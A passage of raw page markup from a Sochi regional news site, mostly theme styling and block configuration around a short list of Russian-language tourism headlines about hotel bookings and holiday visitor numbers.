a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2384";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="477";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" class="td-image-wrap " title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_12-20-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/" rel="bookmark" title="Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года">Неделя в Сочи за 1,3 миллиона: названы самые дорогие отельные бронирования 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nedelja-v-sochi-za-1-3-milliona-nazvany-samye-dorogie-otelnye-bronirovanija-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Самые высокие траты на проживание в отелях в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" class="td-image-wrap " title="Сочи оказался среди самых востребованных туристических направлений страны"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/" rel="bookmark" title="Сочи оказался среди самых востребованных туристических направлений страны">Сочи оказался среди самых востребованных туристических направлений страны</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-okazalsja-sredi-samyh-vostrebovannyh-turisticheskih-napravlenij-strany/#respond">0</a></span> </span></div><div class="td-excerpt">Туристический спрос на новогодние каникулы в России в этом...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-470-tysjach-turistov-posetili-sochi-vo-vremja-novogodnih-kanikul/" rel="bookmark" class="td-image-wrap " title="Больше 470 тысяч туристов посетили Сочи во время новогодних каникул"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2023/11/roza-hutor-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-470-tysjach-turistov-posetili-sochi-vo-vremja-novogodnih-kanikul/" rel="bookmark" title="Больше 470 тысяч туристов посетили Сочи во время новогодних каникул">Больше 470 тысяч туристов посетили Сочи во время новогодних каникул</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-470-tysjach-turistov-posetili-sochi-vo-vremja-novogodnih-kanikul/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 470 тысяч гостей посетили Сочи во время новогодних...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-127-tysjach-turistov-edinovremenno-otdyhajut-v-sochi/" rel="bookmark" class="td-image-wrap " title="Около 127 тысяч туристов единовременно отдыхают в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-127-tysjach-turistov-edinovremenno-otdyhajut-v-sochi/" rel="bookmark" title="Около 127 тысяч туристов единовременно отдыхают в Сочи">Около 127 тысяч туристов единовременно отдыхают в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-127-tysjach-turistov-edinovremenno-otdyhajut-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Сейчас в Сочи единовременно находятся около 127 тысяч туристов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zimnij-sochi-v-trende-oteli-gornyh-kurortov-zapolneny-na-73-v-prazdnichnye-dni/" rel="bookmark" class="td-image-wrap " title="Зимний Сочи в тренде: отели горных курортов заполнены на 73% в праздничные дни"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/97s88k79myz9h9bimnh42ibu8473b7na-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zimnij-sochi-v-trende-oteli-gornyh-kurortov-zapolneny-na-73-v-prazdnichnye-dni/" rel="bookmark" title="Зимний Сочи в тренде: отели горных курортов заполнены на 73% в праздничные дни">Зимний Сочи в тренде: отели горных курортов заполнены на 73% в праздничные дни</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zimnij-sochi-v-trende-oteli-gornyh-kurortov-zapolneny-na-73-v-prazdnichnye-dni/#respond">0</a></span> </span></div><div class="td-excerpt">Горные курорты Сочи — «Роза Хутор», «Газпром Поляна» и...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination 